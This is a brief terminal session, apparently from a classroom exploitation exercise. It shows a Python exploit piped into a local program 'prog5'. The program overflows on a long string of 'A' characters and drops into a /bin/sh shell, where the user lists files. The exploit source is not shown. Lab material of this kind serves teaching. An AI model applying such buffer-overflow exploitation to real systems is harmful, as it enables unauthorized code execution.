 ubuntu@ip-172-31-0-14:~/aula_05$ (cat exp) | /home/ubuntu/aula_05/prog5
Diga alguma coisa:
Vc disse: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<@
ubuntu@ip-172-31-0-14:~/aula_05$ (python exploit.py ; cat) | /home/ubuntu/aula_05/prog5
Diga alguma coisa:
Vc disse: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<@
ls
exp  exploit.py  peda-session-prog5.txt  prog5  prog5.c
lll
/bin/sh: 3: lll: not found
^C
ubuntu@ip-172-31-0-14:~/aula_05$ ^C
ubuntu@ip-172-31-0-14:~/aula_05$ vi exploit.py _